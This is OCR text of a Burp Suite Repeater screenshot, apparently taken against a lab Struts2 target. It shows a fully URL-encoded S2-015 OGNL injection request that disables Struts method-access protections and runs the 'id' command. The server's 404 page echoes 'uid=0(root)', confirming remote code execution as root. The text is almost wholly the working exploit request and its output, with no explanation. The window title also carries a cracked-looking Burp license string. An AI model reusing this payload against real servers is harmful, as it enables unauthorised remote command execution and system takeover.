 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap XXEScanner
1 × ...
Go Cancel < > Target: http://172.96.16.202:8080 ?
Request
Raw Params Headers Hex
GET
/S2-015/%24%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e%79
%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6f%6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%7
3%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65%6c%64%28%27%61%6c%6c%6f%77%53%74%61%
74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29
%2c%23%6d%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%71%3d%40%6f%72%67%2e%61%70%6
1%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%
61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%2e%67%65%74%49
%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2c%23%71%7d.action HTTP/1.1
Host: 172.96.16.202:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: JSESSIONID=C2A7BA3399DBC4AFF9EBAB8379914009
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not
Found</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-co
lor:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:bl
ack;font-size:12px;} a {color:black;} a.name {color:black;}
.line
{height:1px;background-color:#525D76;border:none;}</style></head
><body><h1>HTTP Status 404 – Not Found</h1><hr class="line"
/><p><b>Type</b> Status Report</p><p><b>Message</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%
0A.jsp</p><p><b>Description</b> The origin server did not find
a current representation for the target resource or is not
willing to disclose that one exists.</p><hr class="line"
/><h3>Apache Tomcat/8.5.14</h3></body></html>
? < + > id 3 matches
Done 1,293 bytes | 265 millis